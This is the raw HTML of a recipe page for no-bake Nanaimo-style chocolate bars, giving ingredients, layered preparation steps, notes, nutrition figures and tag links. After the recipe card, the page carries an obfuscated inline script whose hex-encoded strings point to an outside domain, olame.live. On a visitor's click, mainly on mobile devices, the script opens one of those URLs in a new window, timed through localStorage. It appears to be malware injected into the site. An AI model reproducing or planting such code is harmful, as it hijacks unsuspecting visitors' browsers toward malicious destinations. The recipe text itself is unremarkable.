class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=9><span
class=wprm-recipe-ingredient-amount>3</span>&#32;<span
class=wprm-recipe-ingredient-unit>tbsp.</span>&#32;<span
class=wprm-recipe-ingredient-name>2% milk</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=10><span
class=wprm-recipe-ingredient-amount>2</span>&#32;<span
class=wprm-recipe-ingredient-unit>tbsp.</span>&#32;<span
class=wprm-recipe-ingredient-name>dry instant vanilla pudding mix</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=11><span
class=wprm-recipe-ingredient-amount>2</span>&#32;<span
class=wprm-recipe-ingredient-unit>cups</span>&#32;<span
class=wprm-recipe-ingredient-name>powdered sugar</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=12><span
class=wprm-recipe-ingredient-amount>1</span>&#32;<span
class=wprm-recipe-ingredient-unit>cup</span>&#32;<span
class=wprm-recipe-ingredient-name>chocolate chips</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=13><span
class=wprm-recipe-ingredient-amount>4</span>&#32;<span
class=wprm-recipe-ingredient-unit>tbsp.</span>&#32;<span
class=wprm-recipe-ingredient-name>unsalted butter</span></li></ul></div></div><div
id=recipe-137619-instructions class="wprm-recipe-instructions-container wprm-recipe-137619-instructions-container wprm-block-text-normal" data-recipe=137619><h3 class="wprm-recipe-header wprm-recipe-instructions-header wprm-block-text-uppercase wprm-align-left wprm-header-decoration-line wprm-header-has-actions" style="">Instructions<div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div>&nbsp;</h3><div
class=wprm-recipe-instruction-group><ul
class=wprm-recipe-instructions><li
id=wprm-recipe-137619-step-0-0 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;"><span
style="display: block;">Heat butter, vanilla, 1/4 cup granulated sugar, beaten egg and cocoa in small saucepan over medium heat.</span></div></li><li
id=wprm-recipe-137619-step-0-1 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;"><span
style="display: block;">Stir to mix. </span></div></li><li
id=wprm-recipe-137619-step-0-2 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;"><span
style="display: block;">Remove from heat.</span></div></li><li
id=wprm-recipe-137619-step-0-3 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Add graham cracker crumbs, nuts and coconut.</div></li><li
id=wprm-recipe-137619-step-0-4 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Stir into above mixture.</div></li><li
id=wprm-recipe-137619-step-0-5 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Spread mixture into a greased 9&#215;13” glass baking dish.</div></li><li
id=wprm-recipe-137619-step-0-6 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Put dish in refrigerator to harden while making next layer.</div></li><li
id=wprm-recipe-137619-step-0-7 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Mix 1/2 cup softened butter, 3 tbsp. milk, vanilla pudding mix and powdered sugar.</div></li><li
id=wprm-recipe-137619-step-0-8 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Cream with mixer until fluffy.</div></li><li
id=wprm-recipe-137619-step-0-9 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Spread this icing layer on top of the refrigerated chocolate mixture.</div></li><li
id=wprm-recipe-137619-step-0-10 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Refrigerate 15 minutes.</div></li><li
id=wprm-recipe-137619-step-0-11 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Melt chocolate chips and butter over low heat.</div></li><li
id=wprm-recipe-137619-step-0-12 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Spread on cooled mixture above.</div></li><li
id=wprm-recipe-137619-step-0-13 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Refrigerate or freeze.</div></li><li
id=wprm-recipe-137619-step-0-14 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Will keep a week or two in the refrigerator. (If they last that long).</div></li></ul></div></div><div
id=recipe-video></div><div
id=recipe-137619-notes class="wprm-recipe-notes-container wprm-block-text-normal"><h3 class="wprm-recipe-header wprm-recipe-notes-header wprm-block-text-uppercase wprm-align-left wprm-header-decoration-line" style="">Notes<div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></h3><div
class=wprm-recipe-notes><span
style="display: block;"><span
style="text-decoration: underline;"><strong>NOTE:</strong></span> These bars are very rich. You may want to cut in smaller pieces.</span><div
class=wprm-spacer></div>
<span
style="display: block;"> </span><div
class=wprm-spacer></div>
<span
style="display: block;"><span
style="text-decoration: underline;"><strong>NOTE:</strong></span> These bars must stay refrigerated because after a couple of hours they will start softening and lose their shape.</span><div
class=wprm-spacer></div>
<span
style="display: block;"> </span><div
class=wprm-spacer></div><h6><sup>©</sup><strong> Can’t Stay Out of the Kitchen</strong></h6></div></div><div
id=recipe-137619-nutrition class=wprm-nutrition-label-shortcode-container><h3 class="wprm-recipe-header wprm-recipe-nutrition-header wprm-block-text-uppercase wprm-align-left wprm-header-decoration-line" style="">Nutrition<div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></h3><div
class="wprm-nutrition-label-container wprm-nutrition-label-container-grouped wprm-block-text-normal wprm-nutrition-label-container-grouped-text" style="text-align: left;column-gap: 10px;"><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-calories"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Calories: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">244</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">kcal</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-carbohydrates"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Carbohydrates: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">26</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-protein"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Protein: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">2</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-fat"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Fat: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">16</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-saturated_fat"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Saturated Fat: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">9</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-polyunsaturated_fat"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Polyunsaturated Fat: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">2</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-monounsaturated_fat"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Monounsaturated Fat: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">3</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-trans_fat"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Trans Fat: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">0.4</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-cholesterol"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Cholesterol: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">34</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">mg</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-sodium"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Sodium: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">61</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">mg</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-potassium"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Potassium: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">112</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">mg</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-fiber"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Fiber: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">2</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-sugar"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Sugar: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">19</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-vitamin_a"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Vitamin A: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">312</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">IU</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-vitamin_c"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Vitamin C: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">0.1</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">mg</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-calcium"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Calcium: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">24</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">mg</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-iron"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Iron: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">1</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">mg</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-empty" style="flex-basis: 175px"></span></div></div><div
class=wprm-spacer style="height: 20px;"></div><div
class="wprm-icon-shortcode wprm-icon-shortcode-separate wprm-align-center wprm-icon-decoration-line" style="font-size: 24px;height: 24px;"><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div><span
class=wprm-recipe-icon aria-hidden=true><svg
width=16px height=16px viewBox="0 0 24 24" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
id=Icons stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
fill=#9e9e9e><path
d="M9.0039,16.0079 C5.1419,16.0079 1.9999,12.8659 1.9999,9.0039 C1.9999,5.1419 5.1419,1.9999 9.0039,1.9999 C12.8659,1.9999 16.0079,5.1419 16.0079,9.0039 C16.0079,12.8659 12.8659,16.0079 9.0039,16.0079 M23.6209,22.2069 L16.1439,14.7299 C16.1059,14.6919 16.0579,14.6759 16.0159,14.6449 C17.2599,13.1009 18.0079,11.1409 18.0079,9.0039 C18.0079,4.0309 13.9769,-0.0001 9.0039,-0.0001 C4.0309,-0.0001 -0.0001,4.0309 -0.0001,9.0039 C-0.0001,13.9769 4.0309,18.0079 9.0039,18.0079 C11.1409,18.0079 13.1009,17.2599 14.6449,16.0169 C14.6749,16.0579 14.6919,16.1059 14.7299,16.1439 L22.2069,23.6209 C22.4019,23.8169 22.6579,23.9139 22.9139,23.9139 C23.1699,23.9139 23.4259,23.8169 23.6209,23.6209 C24.0119,23.2309 24.0119,22.5979 23.6209,22.2069"></path></g></g></svg></span><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></div><div
class="wprm-recipe-meta-container wprm-recipe-custom-container wprm-recipe-details-container wprm-recipe-details-container-table wprm-block-text-normal wprm-recipe-table-borders-none wprm-recipe-table-borders-inside" style="border-width: 0;border-style: dotted;border-color: #666666;"><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-tag-container wprm-recipe-keyword-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-tag-label wprm-recipe-keyword-label">Keyword </span><span
class="wprm-recipe-keyword wprm-block-text-normal">brownies, chocolate, chocolate dessert, cookies, dessert, holiday dessert, nanaimo bars</span></div></div><div
class=wprm-spacer></div><div
class="wprm-call-to-action wprm-call-to-action-simple" style="color: #ffffff;background-color: #616161;margin: 0px;padding-top: 30px;padding-bottom: 30px;"><span
class="wprm-recipe-icon wprm-call-to-action-icon"><svg
xmlns=http://www.w3.org/2000/svg width=16 height=16 viewBox="0 0 16 16"><g
class=nc-icon-wrapper stroke-width=1 fill=#ffffff stroke=#ffffff><path
fill=none stroke=#ffffff stroke-linecap=round stroke-linejoin=round stroke-miterlimit=10 d="M11.5,0.5 C9.982,0.5,8.678,1.355,8,2.601C7.322,1.355,6.018,0.5,4.5,0.5c-2.209,0-4,1.791-4,4c0,4,7.5,11,7.5,11s7.5-7,7.5-11 C15.5,2.291,13.709,0.5,11.5,0.5z" data-cap=butt /> </g></svg></span> <span
class=wprm-call-to-action-text-container><span
class=wprm-call-to-action-header style="color: #ffffff;">Tried this recipe?</span><span
class=wprm-call-to-action-text><a
href=#comment target=_self style="color: #ffffff" >Let us know</a> how it was!</span></span></div></div></div> <script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x59\x7a\x66\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x69\x6e\x63\x35\x63\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x61\x64\x4c\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x61\x50\x69\x39\x63\x319','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x4f\x70\x75\x34\x63\x364','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x6c\x57\x63\x37\x63\x327','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x57\x71\x54\x32\x63\x332','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x53\x47\x52\x36\x63\x366','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x69\x4a\x75\x30\x63\x320','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x45\x47\x69\x31\x63\x301',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script> </div><section
class="single-post-meta clearfix"><div
class="post-tags font-opensans-reg clearfix">
<a
href=https://cantstayoutofthekitchen.com/tag/baking/ rel=tag>baking</a><a
href=https://cantstayoutofthekitchen.com/tag/brownie/ rel=tag>brownie</a><a
href=https://cantstayoutofthekitchen.com/tag/canada/ rel=tag>canada</a><a
href=https://cantstayoutofthekitchen.com/tag/chocolate/ rel=tag>chocolate</a><a
href=https://cantstayoutofthekitchen.com/tag/chocolate-bars/ rel=tag>chocolate bars</a><a
href=https://cantstayoutofthekitchen.com/tag/chocolate-dessert/ rel=tag>chocolate dessert</a><a
href=https://cantstayoutofthekitchen.com/tag/coconut/ rel=tag>coconut</a><a
href=https://cantstayoutofthekitchen.com/tag/company-dessert/ rel=tag>company dessert</a><a
href=https://cantstayoutofthekitchen.com/tag/cookie/ rel=tag>cookie</a><a
href=https://cantstayoutofthekitchen.com/tag/dessert/ rel=tag>dessert</a><a
href=https://cantstayoutofthekitchen.com/tag/easter/ rel=tag>Easter</a><a
href=https://cantstayoutofthekitchen.com/tag/easter-dessert/ rel=tag>easter dessert</a><a
href=https://cantstayoutofthekitchen.com/tag/family-dessert/ rel=tag>family dessert</a><a
href=https://cantstayoutofthekitchen.com/tag/fathers-day-dessert/ rel=tag>father's day dessert</a><a
href=https://cantstayoutofthekitchen.com/tag/fathers-day/ rel=tag>fathers' day</a><a
href=https://cantstayoutofthekitchen.com/tag/food/ rel=tag>food</a><a
href=https://cantstayoutofthekitchen.com/tag/fourth-of-july/ rel=tag>fourth of july</a><a
href=https://cantstayoutofthekitchen.com/tag/fourth-of-july-dessert/ rel=tag>fourth of july dessert</a><a
href=https://cantstayoutofthekitchen.com/tag/graham-cracker-crumbs/ rel=tag>graham cracker crumbs</a><a
href=https://cantstayoutofthekitchen.com/tag/holiday/ rel=tag>holiday</a><a
href=https://cantstayoutofthekitchen.com/tag/holiday-baking/ rel=tag>holiday baking</a><a
href=https://cantstayoutofthekitchen.com/tag/holiday-dessert/ rel=tag>holiday dessert</a><a
href=https://cantstayoutofthekitchen.com/tag/labor-day/ rel=tag>labor day</a><a
href=https://cantstayoutofthekitchen.com/tag/labor-day-dessert/ rel=tag>labor day dessert</a><a
href=https://cantstayoutofthekitchen.com/tag/luscious-no-bake-chocolate-bars/ rel=tag>luscious no-bake chocolate bars</a><a
href=https://cantstayoutofthekitchen.com/tag/memorial-day/ rel=tag>memorial day</a><a
href=https://cantstayoutofthekitchen.com/tag/memorial-day-dessert/ rel=tag>memorial day dessert</a><a
href=https://cantstayoutofthekitchen.com/tag/mothers-day/ rel=tag>mother's day</a><a
href=https://cantstayoutofthekitchen.com/tag/mothers-day-dessert/ rel=tag>mother's day dessert</a><a
href=https://cantstayoutofthekitchen.com/tag/nanaimo-bars/ rel=tag>nanaimo bars</a><a
href=https://cantstayoutofthekitchen.com/tag/new-years-day/ rel=tag>new year's day</a><a
href=https://cantstayoutofthekitchen.com/tag/new-years-day-dessert/ rel=tag>new year's day dessert</a><a
href=https://cantstayoutofthekitchen.com/tag/no-bake-chocolate-dessert/ rel=tag>no bake chocolate dessert</a><a
href=https://cantstayoutofthekitchen.com/tag/no-bake-dessert/ rel=tag>no bake dessert</a><a
href=https://cantstayoutofthekitchen.com/tag/pecans/ rel=tag>pecans</a><a
href=https://cantstayoutofthekitchen.com/tag/potluck/ rel=tag>potluck</a><a
